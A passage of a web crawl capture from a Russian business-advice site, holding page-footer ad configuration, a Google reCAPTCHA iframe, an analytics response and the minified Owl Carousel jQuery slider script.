[]).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ykkINxUPEkHpenMy3ZNNkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769053374845');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=108171528&t=pageview&_s=1&dl=https%3A%2F%2Fktovdele.ru%2Fnematerialnaya-motivatsiya.html&ul=en-us%40posix&dt=%D0%9D%D0%B5%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BC%D0%BE%D1%82%D0%B8%D0%B2%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D0%B0%20%E2%80%94%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D1%8B%D0%B5%20%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D1%8B&sr=1280x720&vp=1280x720&_u=YCDACUABBAAAACAAI~&jid=242697271&gjid=1630896408&cid=560579650.1769053374&tid=UA-75142846-1&_gid=605133719.1769053374&_r=1&_slc=1&gtm=45He61k2n71PQN4QQza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938465~115938469~116682877~117025848~117041587&z=1476316430
body_size: -561
content:
2,cG-EG8V2R1RQ2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video 